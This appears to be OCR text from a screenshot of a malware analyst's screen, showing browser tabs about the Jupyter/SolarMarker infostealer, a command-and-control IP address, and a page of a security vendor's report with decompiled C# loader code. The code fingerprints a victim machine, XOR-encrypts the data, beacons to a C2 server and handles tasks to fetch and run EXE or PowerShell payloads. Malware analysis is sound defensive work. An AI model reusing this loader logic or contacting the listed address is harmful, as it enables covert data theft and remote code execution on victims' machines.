 ILSpy
Jupyter Infostealer WEB...
~/powershell/qxeGkcIfT...
john@ubuntu-vm: ~/po...
Thu 03 Jun, 10:45
John
From Charcode
Examine Statio
37.120.247.199
http://37.120.2
ANY.RUN - Inter
qxeGkcIfTYrouA
solarmarker .da
How to detect
James on Twitte
Jupyter Infostea
morphisec.com/hubfs/eBooks_and_Whitepapers/Jupyter%20Infostealer%20WEB.pdf
Jupyter Infostealer WEB.pdf
11 / 18
200%
7
8
9
10
11
"\",\"pc_name\":\"",
M.GetComputerName(),
"\",\"os_name\":\"",
M.GetWinVersion(),
"\",\"arch\":\"",
M.Is64x() ? "x64" : "x86",
"\",\"rights\":\"",
M.IsAdmin() ? "Admin" : "User",
"\",\"version\":\"",
ldrConfig.ver,
"\",\"workgroup\":\"",
M.GetWorkGroup(),
"\",\"protocol_version\":1}"
}), xorkey);
int num = 0;
string addr = ldrConfig.addr[num];
bool flag = false;
string data2 = "";
for (;;)
{
try
{
string json;
if (!flag)
{
json = M.DecryptStr(M.Req(addr, content), xorkey);
}
else
{
json = M.DecryptStr(M.Req(addr, M.EncryptStr(data2, xo
flag = false;
data2 = "";
}
JsonObject jsonObject = (JsonObject)JsonParser.Parse(json
string value = ((JsonValue)jsonObject.Get("status")).valu
if (value == "file")
{
string value2 = ((JsonValue)jsonObject.Get("task_id"))
string text = ((JsonValue)jsonObject.Get("type")).value
if (text != null)
{
if (!(text == "exe"))
{
if (text == "ps1")
{